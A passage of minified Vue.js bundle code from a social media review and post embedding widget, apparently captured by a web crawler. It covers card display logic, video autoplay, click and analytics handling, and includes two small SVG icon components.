t=["media","product"],e=this.enableVideoAutoplay&&this.videoAutoplayType==="click"&&this.mediaType==="video"&&this.sourceType!=="tiktok";return!t.includes(this.cardType)&&e||t.includes(this.cardType)&&this.mediaCardHoverEffects==="autoplay"&&e?!0:this.isMobileOrTabletDevice&&this.linkLocation!=="Lightbox"&&this.enableVideoAutoplay&&this.mediaType==="video"&&this.sourceType!=="tiktok"},isCardFixed(){return this.fixedOrder&&this.pinStatus&&this.priority!==null},computedCardContainerClasses(){const t=[];return this.widgetTheme==="Dark"?t.push("es-dark"):this.widgetTheme==="Rainbow"?t.push(this.randomRainbowCardClass):this.cardBackgroundColor.toLocaleLowerCase()!=="#ffffff"&&t.push("es-card-background"),this.cardClasses&&t.push(this.cardClasses),this.removeShadowOnHover&&t.push("es-no-hover-shadow"),this.cardType==="portrait"&&t.push("es-portrait-card"),this.isCardFixed&&t.push("es-fixed-card",`es-fixed-card-page-${this.index}`,`es-fixed-card-unique-${this.id}`),t},randomRainbowCardClass(){return a(u(),this.index)},computedAvatarBackgroundColor(){return this.sourceType==="rss"?"#212529":a(c(),this.id)},computedShowCustomAvatar(){return this.sourceType==="rss"?this.showAvatarImg&&!this.avatarImgSource&&this.computedAvatarFirstLetter:this.showAvatarImg&&!this.avatarImgSource&&this.averageRating&&this.shouldEnableDefaultReviewerAvatar},computedAvatarFirstLetter(){return this.computedCardName?this.computedCardName.firstName.charAt(0).toUpperCase():""},showButtonLinkIndicator(){return this.ctaContext.ctaEnabled&&this.ctaContext.ctaIndicator==="button"},showIconLinkIndicator(){return this.ctaContext.ctaEnabled&&this.ctaContext.ctaIndicator==="icon"},computedTextToggleAriaLabelText(){return this.captionIsOpened?"Collapse post text":"Read entire post text"},showMediaCardTextBox(){return this.mediaCardHoverEffects==="autoplay"&&this.mediaType==="video"?!1:this.computedTextBoxDisplay},computedReviewTitle(){return this.showReviewTitle&&this.title?this.title:this.showAiTitle&&this.aiTitle?this.aiTitle:""},ctaButtonEvents(){return this.enableAnalytics?{click:()=>{this.registerAnalytics("cta")}}:{}},isMobileOrTabletDevice(){return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)},showLocation(){return this.showSourceLocation&&this.sourceType==="google"},customSourceWithMediaLink(){return this.sourceType==="custom"&&this.mediaLink},computedSourceLogoType(){if(this.customSourceWithMediaLink){const t=r(this.mediaLink);return t&&h.includes(t)?t:this.sourceType}return this.sourceType},videoElementDynamicProps(){const t={};return this.pictureElementHeight&&this.pictureElementHeight>0&&(t.videoElementHeightOnLoad=this.pictureElementHeight),t},showLogoComputed(){return this.sourceType==="trustpilot"?this.showLogo&&this.showTrustpilotLogo:this.showLogo}},created(){window.addEventListener("resize",()=>{this.checkTextOverflow(),this.windowWidth=window.innerWidth}),setTimeout(()=>{this.checkTextOverflow()},100)},mounted(){this.checkTextOverflow(),this.$emit("card-mounted")},methods:{sanatizedCaptionText(t){try{return o({replacementElementType:"span",appendAttributeToElements:{span:{class:"es-caption-text-link"}},html:t,hrefReplacementAttributeInNonAnchorElements:"data-href",allowedAttributes:[...s,"data-href"]})}catch{return t}},handleCardClick(t){if(this.registerAnalytics("post"),this.isBadgeCard&&t.target.classList.contains("es-review-btn"))return;if(this.enableCardClickEvent){this.$emit("card-click",{id:this.id});return}if(this.linkLocation==="Mixed Post Interaction Mode"){if(this.productTags.length){this.$emit("open-lightbox",t);return}this.handleClickWithLinkLocationCTA("_blank");return}if(this.disableCardClick)return;let e="_blank";if(this.originalSourceLinkTarget==="same tab"&&(e="_top"),this.linkLocation==="Custom link"){if(!this.customBadgeLink)return;window.open(this.customBadgeLink,e)}if(this.linkLocation==="Original source"){const i=this.sourceType==="custom"?this.sourceLink:this.mediaLink;i&&setTimeout(()=>{window.open(i,e)},0)}if(this.linkLocation==="CTA"){this.handleClickWithLinkLocationCTA(e);return}this.linkLocation==="Lightbox"&&t&&this.$emit("open-lightbox",t)},handleClickWithLinkLocationCTA(t){this.ctaContext.ctaLink&&window.open(this.ctaContext.ctaLink,t)},handlePhotoMouseEnter(t){t?.height&&(this.pictureElementHeight=t.height),this.videoAutoplayType!=="click"&&(this.isMobileOrTabletDevice&&this.linkLocation==="Lightbox"&&this.videoAutoplayType!=="click"||(this.showVideoComponent=!0))},handlePhotoClick(){this.videoAutoplayType!=="hover"&&(this.isMobileOrTabletDevice&&this.linkLocation==="Lightbox"&&this.videoAutoplayType!=="click"||(this.showVideoComponent=!0))},handleVideoIsPaused(){this.$emit("video-is-paused"),!(this.videoAutoplayType==="hover"&&!this.isMobileOrTabletDevice)&&this.handleCardClick()},checkTextOverflow(){const t=this.$refs.captionText;t&&(this.captionOffsetHeight=t.offsetHeight,this.captionScrollHeight=t.scrollHeight,this.textIsOverflowing=this.captionOffsetHeight<this.captionScrollHeight)},handleCaptionTextClick(t){t.target.nodeName==="A"&&t.stopPropagation(),this.clickOnCaptionTextAccessabilityLinks(t)},clickOnCaptionTextAccessabilityLinks(t){if(this.improveCaptionAccessibility&&t.target.nodeName==="SPAN"&&t.target.classList.contains("es-caption-text-link")&&t.target.getAttribute("data-href")){t.stopPropagation();const e=t.target.getAttribute("data-href");window.open(e,"_blank")}},registerAnalytics(t){if(!this.enableAnalytics)return;let e=null;switch(t.toLowerCase()){case"post":if(this.linkLocation==="Lightbox"&&this.clickLightboxEventId){l(this.embeddedBaseUrl,this.clickLightboxEventId);return}if(this.linkLocation==="Original source"&&(e=this.postClickEventId),this.linkLocation==="CTA"&&(e=this.callToActionClickEventId),this.linkLocation==="Mixed Post Interaction Mode"){if(this.productTags.length)return;this.ctaContext?.ctaEnabled&&(e=this.callToActionClickEventId)}break;case"icon":e=this.iconClickEventId;break;default:e=this.callToActionClickEventId}e&&d(this.embeddedBaseUrl,e)},handleViewProductTagClick(t){if(t.stopImmediatePropagation(),this.linkLocation==="Original source"&&this.productTags.length){const e=this.productTags.length===1?this.productTags[0].product.url:this.productTags[this.productTags.length-1].product.url;window.open(e,this.target);return}this.handleCardClick(t)}}},T={methods:{handleCardClick(t){if(this.disableCardClick)return;this.registerAnalytics("post");let e="_blank";if(this.originalSourceLinkTarget==="same tab"&&(e="_top"),this.linkLocation==="Original source"){let i=this.mediaLink;this.sourceType==="custom"&&this.sourceLink&&(i=this.sourceLink),i&&setTimeout(()=>{window.open(i,e)},0)}this.linkLocation==="Lightbox"&&t&&this.$emit("open-lightbox",t)},handleVideoIsPaused(){this.$emit("video-is-paused"),!(this.videoAutoplayType==="hover"&&!this.isMobileOrTabletDevice)&&this.handleCardClick()}}};export{T as a,y as s};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/PlayIcon-BqWeMkKh.js
body_size: 322
content:
import{_ as o}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as t,o as i,l}from"./ajaxService-DrDR2yKI.js";const r={name:"PlayIcon"},a={class:"esu-play-icon es-play-icon",width:"60",height:"60",viewBox:"0 0 60 60",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function n(s,e,c,f,p,d){return i(),t("svg",a,e[0]||(e[0]=[l('<g filter="url(#play-icon)"><circle cx="30" cy="30" r="30" fill="black" fill-opacity="0.4"></circle></g><path d="M44.0085 29.4276C44.4492 29.682 44.4492 30.318 44.0085 30.5724L23.4915 42.418C23.0508 42.6724 22.5 42.3544 22.5 41.8455V18.1545C22.5 17.6456 23.0508 17.3276 23.4915 17.582L44.0085 29.4276Z" fill="white"></path><defs><filter id="play-icon" x="-6.60976" y="-6.60976" width="73.2195" height="73.2195" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feGaussianBlur in="BackgroundImage" stdDeviation="3.30488"></feGaussianBlur><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_2_121"></feComposite><feBlend mode="normal" in="SourceGraphic" in2="effect1_backgroundBlur_2_121" result="shape"></feBlend></filter></defs>',3)]))}const m=o(r,[["render",n]]);export{m as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/NavigationArrow-C34796XD.js
body_size: 182
content:
import{_ as t}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as e,o as r,b as s}from"./ajaxService-DrDR2yKI.js";const a={name:"NavigationArrow"},n={class:"es-nav-arrow",width:"12",height:"18",viewBox:"0 0 12 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function i(c,o,p,l,w,d){return r(),e("svg",n,o[0]||(o[0]=[s("path",{d:"M2.59912 15.3986L8.99912 8.99863L2.59912 2.59863",stroke:"#464b5b","stroke-width":"3","stroke-linecap":"square"},null,-1)]))}const m=t(a,[["render",i]]);export{m as default};
